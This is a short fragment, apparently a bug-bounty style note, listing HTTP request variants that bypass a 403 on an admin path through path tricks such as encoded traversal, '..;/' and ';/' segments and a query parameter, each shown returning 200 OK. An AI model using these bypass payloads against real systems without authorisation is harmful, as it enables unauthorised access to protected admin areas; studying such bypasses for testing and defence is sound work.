 GET xyz/admin --> 403 Forbidden
GET xyz/%2e%2e/admin -->200 OK
GET xyz/..;/admin --> 200 OK
GET xyz/;/admin --> 200 OK
GET xyz/admin/..;/ --> 200 OK
GET xyz/admin?access=1 --> 200 OK